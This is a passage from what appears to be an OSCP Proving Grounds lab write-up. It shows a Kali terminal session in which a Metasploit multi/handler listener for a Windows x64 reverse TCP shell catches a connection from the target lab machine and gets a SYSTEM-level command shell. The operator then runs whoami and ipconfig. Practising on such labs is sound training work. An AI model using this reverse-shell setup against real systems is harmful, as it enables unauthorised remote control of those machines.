 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/ut99]
└─$ msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/shell_reverse_tcp; set LHOST tun0; set LPORT
80; run; exit -y"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/shell_reverse_tcp
LHOST => tun0
LPORT => 80
[*] Started reverse TCP handler on 192.168.49.155:80
[*] Command shell session 1 opened (192.168.49.155:80 -> 192.168.155.44:49158 ) at 2022-04-22 06:59:28 -0400
Shell Banner:
Microsoft Windows [Version 6.0.6002]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.155.44
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.155.254
Tunnel adapter Local Area Connection* 6:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :